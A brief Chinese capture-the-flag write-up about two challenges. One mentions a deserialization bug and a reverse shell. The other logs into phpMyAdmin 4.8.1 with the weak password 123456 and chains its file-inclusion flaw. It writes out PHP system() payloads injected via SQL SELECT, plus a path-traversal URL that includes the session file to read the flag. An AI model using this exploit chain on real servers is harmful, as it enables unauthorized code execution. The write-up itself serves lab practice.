
里面有用到 serialize 模块,推测应该是反序列化漏洞
实际上有原题,代码都一样

参考各种操作后拿到反弹 shell,找到 flag
# 艾迪魔力转圈圈~

链接打开是 phpMyAdmin,尝试弱口令 123456,直接成功登录
发现使用的版本是 4.8.1,这个版本存在任意文件包含漏洞
题目说 flag 在根目录下,直接构造查询
select '<?php system("cd / && ls")?>' |
然后拿着 session 访问查询结果
http://47.110.93.156:45786/pma/index.php?target=db_sql.php%253f%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flib%2Fphp%2Fsessions%2Fsess_d338dj1h7ebsbtnmd47lah0fec26am5l

fl444444g 应该就是 flag 文件,再次构造一个查询
select '<?php system("cd / && cat fl444444g")?> |
刷新页面,查看查询结果,拿到 flag
